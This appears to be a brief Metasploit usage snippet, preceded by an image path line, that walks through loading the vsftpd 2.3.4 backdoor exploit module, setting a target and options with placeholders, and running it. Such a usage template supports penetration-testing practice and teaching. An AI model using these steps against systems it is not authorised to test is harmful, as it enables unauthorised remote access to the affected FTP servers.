 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show targets
...targets...
msf exploit(vsftpd_234_backdoor) > set TARGET <target
msf exploit(vsftpd_234_backdoor) > show options
...show and set options...
msf exploit(vsftpd_234_backdoor) > exploit